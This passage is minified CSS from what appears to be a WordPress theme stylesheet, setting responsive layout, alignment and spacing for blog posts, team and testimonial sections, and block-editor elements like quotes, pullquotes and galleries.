img{width:var(--total-logo-width-mobile,var(--total-logo-width-tablet,var(--total-logo-width)))}.ht-blog-post,.ht-featured-post{width:auto}.ht-team-member-wrap{margin-left:0}.ht-counter,.ht-team-member{width:auto;float:none}.ht-testimonial-excerpt{width:auto}.ht-testimonial-excerpt .fa-quote-left{left:0}.ht-cta-buttons a{display:block;margin:0 0 15px}.ht-post-info{float:none;width:auto;margin-bottom:20px;display:flex;justify-content:space-between;align-items:center}.ht-post-info .entry-date span.ht-day{font-size:1em}.ht-post-info .entry-date span{display:inline;margin-left:6px}.ht-post-info .entry-date{margin-bottom:0}.ht-post-info a{padding-top:0;border:0}.ht-post-wrapper{padding-left:0}}@media screen and (min-width:1001px){.ht-menu{display:block!important}.menu-item-has-children .ht-dropdown{pointer-events:none}}@media screen and (min-width:768px){.alignfull,.alignwide{width:auto;max-width:1000%}body.ht_no_sidebar:not(.ht-boxed) .alignfull,body.ht_no_sidebar_condensed:not(.ht-boxed) .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}body.ht_no_sidebar:not(.ht-boxed) .alignwide,body.ht_no_sidebar_condensed:not(.ht-boxed) .alignwide{margin-left:calc(25% - 25vw);margin-right:calc(25% - 25vw)}body.ht_right_sidebar:not(.ht-boxed) .alignfull{margin-left:calc(50% / .7 - 50vw)}body.ht_right_sidebar:not(.ht-boxed) .alignwide{margin-left:calc(25% / .7 - 25vw)}body.ht_right_sidebar:not(.ht-boxed) .align-wrap{width:auto;margin-left:calc(50% / .7 - 50vw)}body.ht_left_sidebar :not(.ht-boxed).alignfull{margin-right:calc(50% / .7 - 50vw)}body.ht_left_sidebar:not(.ht-boxed) .alignwide{margin-right:calc(25% / .7 - 25vw)}body.ht_left_sidebar:not(.ht-boxed) .align-wrap{width:auto;margin-right:calc(50% / .7 - 50vw)}}body.ht-boxed .alignwide{margin-left:0;margin-right:0}.wp-block-latest-posts.is-grid{margin-left:0}.wp-block-quote{margin:30px 0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:30px 0}.wp-block-archives,.wp-block-categories{list-style:none}.wp-block-pullquote{margin-bottom:30px;padding:40px 0}.wp-block-pullquote blockquote{background:0 0;padding:0;border:none;margin-bottom:0}.wp-block-pullquote cite{color:inherit}.wp-block-gallery{margin-left:0}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption{font-size:.9em}